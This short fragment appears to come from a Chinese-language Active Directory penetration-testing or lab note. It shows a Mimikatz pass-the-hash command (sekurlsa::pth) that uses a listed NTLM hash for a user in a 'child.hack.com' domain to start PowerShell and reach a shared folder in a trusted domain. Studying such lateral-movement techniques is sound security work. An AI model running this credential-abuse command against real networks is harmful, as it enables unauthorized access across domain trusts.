 2) sekurlsa::pth /user:child-ita /domain:child.hack.com /ntlm:e45a314c664d40a227f9540121d1a29d /run:powershell.exe 利用信任的用户NTLM,访问B域上的分享文件夹。